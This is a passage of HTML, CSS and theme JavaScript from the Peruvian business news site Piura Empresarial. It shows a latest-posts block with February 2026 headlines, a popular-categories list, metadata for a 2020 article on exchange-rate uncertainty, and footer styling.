block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_flex_block_1";
block_tdi_26.post_count = "5";
block_tdi_26.found_posts = "8011";
block_tdi_26.header_color = "#000000";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "1603";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas publicaciones</span></h4></div><div id=tdi_26 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/autonomia-del-bcr-clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-peru/"  rel="bookmark" class="td-image-wrap " title="Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/Autonomia-del-BCR-Clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-Peru-FOTO-PERU21.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/autonomia-del-bcr-clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-peru/"  rel="bookmark" title="Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú">Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/pobreza-multidimensional-afecta-a-casi-siete-de-cada-diez-peruanos-rurales/"  rel="bookmark" class="td-image-wrap " title="Pobreza multidimensional afecta a casi siete de cada diez peruanos rurales" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/Pobreza-multidimensional-afecta-a-casi-siete-de-cada-diez-peruanos-rurales-FOTO-INFOBAE.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/pobreza-multidimensional-afecta-a-casi-siete-de-cada-diez-peruanos-rurales/"  rel="bookmark" title="Pobreza multidimensional afecta a casi siete de cada diez peruanos rurales">Pobreza multidimensional afecta a casi siete de cada diez peruanos rurales</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/mercados-arrancan-2026-con-optimismo-y-peru-destaca-en-la-region/"  rel="bookmark" class="td-image-wrap " title="Mercados arrancan 2026 con optimismo y Perú destaca en la región" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/Mercados-arrancan-2026-con-optimismo-y-Peru-destaca-en-la-region-FOTO-LIMA-AL-DIA-696x404.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/mercados-arrancan-2026-con-optimismo-y-peru-destaca-en-la-region/"  rel="bookmark" title="Mercados arrancan 2026 con optimismo y Perú destaca en la región">Mercados arrancan 2026 con optimismo y Perú destaca en la región</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/win-win-hotel-casino-inicia-operaciones-en-el-centro-de-piura/"  rel="bookmark" class="td-image-wrap " title="Win &amp; Win Hotel Casino inicia operaciones en el centro de Piura" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-02-at-2.10.06-PM-696x464.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/win-win-hotel-casino-inicia-operaciones-en-el-centro-de-piura/"  rel="bookmark" title="Win &amp; Win Hotel Casino inicia operaciones en el centro de Piura">Win &amp; Win Hotel Casino inicia operaciones en el centro de Piura</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/la-contraloria-advierte-grave-crisis-sanitaria-en-el-hospital-cayetano-heredia-de-piura/"  rel="bookmark" class="td-image-wrap " title="La Contraloría advierte grave crisis sanitaria en el Hospital Cayetano Heredia de Piura" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/ESSALUD-696x376.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/la-contraloria-advierte-grave-crisis-sanitaria-en-el-hospital-cayetano-heredia-de-piura/"  rel="bookmark" title="La Contraloría advierte grave crisis sanitaria en el Hospital Cayetano Heredia de Piura">La Contraloría advierte grave crisis sanitaria en el Hospital Cayetano Heredia de Piura</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_26" data-td_block_id="tdi_26">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" >
<style>
.tdi_27 .td-block-title > *,
            .tdi_27 .td-pulldown-filter-display-option,
            .tdi_27 .td-pulldown-filter-display-option i {
                color: #ffffff !important;
            }

            
            .tdi_27 .td-block-title {
                background-color: #000000 !important;
            }

            
            .tdi_27 .td-block-title {
                border-color: #313a44 !important;
            }
</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-block-title a,.tdi_27 .td-block-title span{font-family:Open Sans!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_27 li{font-family:Cuprum!important;font-size:16px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_27 .td-cat-no{font-family:Cuprum!important;font-size:16px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:14px!important}.tdi_27 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categorías populares</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://piuraempresarial.com/category/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">7161</span></a></li><li><a href="https://piuraempresarial.com/category/empresas/"><span class="td-cat-name">Empresas</span><span class="td-cat-no">1017</span></a></li><li><a href="https://piuraempresarial.com/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">442</span></a></li><li><a href="https://piuraempresarial.com/category/emprendimiento/"><span class="td-cat-name">Emprendimiento</span><span class="td-cat-no">270</span></a></li><li><a href="https://piuraempresarial.com/category/tendencias/"><span class="td-cat-name">Tendencias</span><span class="td-cat-no">67</span></a></li><li><a href="https://piuraempresarial.com/category/tecnologia/"><span class="td-cat-name">Tecnología</span><span class="td-cat-no">43</span></a></li></ul></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="pempresa"><meta itemprop="url" content="https://piuraempresarial.com/author/pempresa/"></span><meta itemprop="datePublished" content="2020-11-17T10:23:25-05:00"><meta itemprop="dateModified" content="2020-11-17T10:23:28-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://piuraempresarial.com/2020/11/17/incertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://piuraempresarial.com/wp-content/uploads/2019/07/perfil-ok-300x300.png"></span><meta itemprop="name" content="Piura Empresarial"></span><meta itemprop="headline" content="Incertidumbre en el tipo de cambio se disiparía de a pocos con designación de Francisco Sagasti, dicen analistas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://piuraempresarial.com/wp-content/uploads/2020/11/462246_989013.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>.tdi_29{min-height:0}</style><div id="tdi_30" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}.tdi_31{padding-top:70px!important;padding-bottom:50px!important;position:relative}.tdi_31 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_31{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_30_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_30_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_30_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(0deg,#0a0a0a,#6b0808)!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_35{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_35,.tdi_35 .tdc-inner-columns{display:block}.tdi_35 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_35{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{border-color:rgba(255,255,255,0.3)!important;width:38%!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:33%!important}}@media (max-width:767px){.tdi_37{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:24%!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:34%!important}}@media (max-width:767px){.tdi_39{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41{border-color:rgba(255,255,255,0.3)!important;width:38%!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:33%!important}}@media (max-width:767px){.tdi_41{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_45{margin-bottom:50px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:10px!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_47 .tdm-title{color:rgba(255,255,255,0.5)}.tdi_47 .tdm-title{font-family:Open Sans!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_47 "><h3 class="tdm-title tdm-title-sm">Redes Sociales</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter tdi_48 td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>.tdi_48{margin-bottom:0px!important;padding-top:5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style4{color:#000}.td_block_social_counter.td-social-style4 .td_social_type a{color:#000}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button a:after{height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td_social_info{top:-15px}.td_block_social_counter.td-social-style4 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td-social-box{background-color:transparent}.td_block_social_counter.td-social-style4 .td_social_type .td-social-box{background-color:transparent;height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp{width:40px;height:40px;margin-right:5px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp:after{display:none;top:7px}.td_block_social_counter.td-social-style4 .td_social_facebook .td-sp{background-position:-17px -17px}.td_block_social_counter.td-social-style4 .td_social_rss .td-sp{background-position:-16px -121px}.td_block_social_counter.td-social-style4 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td_block_social_counter.td-social-style4 .td_social_twitter .td-sp{background-position:-16px -431px}.td_block_social_counter.td-social-style4 .td_social_vimeo .td-sp{background-position:-16px -327px}.td_block_social_counter.td-social-style4 .td_social_youtube .td-sp{background-position:-15px -380px}.td_block_social_counter.td-social-style4 .td_social_instagram .td-sp{background-position:-16px -224px}.td_block_social_counter.td-social-style4 .td_social_pinterest .td-sp{background-position:-16px -69px}.td_block_social_counter.td-social-style4 .td_social_tiktok .td-sp{background-position:-15px -738px}.td_block_social_counter.td-social-style4 .td_social_twitch .td-sp{background-position:-16px -777px}.td_block_social_counter.td-social-style4 .td_social_steam .td-sp{background-position:-15px -838px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">4,680</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PiuraEmpresarial"  >Me gusta</a></span></div></div></div></div></div></div></div><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_50{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_52 .tdm-title{color:rgba(255,255,255,0.5)}.tdi_52 .tdm-title{font-family:Open Sans!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_52 "><h2 class="tdm-title tdm-title-sm">Más leídas</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_53 .td-image-wrap{padding-bottom:65%}.tdi_53 .entry-thumb{background-position:center 60%;background-image:none!important}.tdi_53 .td-image-container{display:none}body .tdi_53 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_53 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_53 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_53 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_53 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_53 .td-module-container{border-color:#eaeaea!important}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-post-category:not(.td-post-extra-category){display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-read-more{display:none}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:15px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_53 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#fcf4c7!important}.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_53 .td-load-more-wrap a{border-color:rgba(255,255,255,0.2)}.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_53 .td-load-more-wrap a:hover{color:#005aa2;background-color:#fff6d8!important;border-color:#fff6d8!important;border-color:#d7ff82!important}.tdi_53 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_53 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_53.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#005aa2}.tdi_53 .entry-title{margin:0px;font-family:Cuprum!important;font-size:16px!important;line-height:1.3!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-image-container{display:none}.tdi_53 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-image-container{display:none}.tdi_53 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-image-container{display:none}.tdi_53 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#fcf4c7","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmUiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#fff6d8","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","accent_text_color":"#fff6d8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2224","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_prel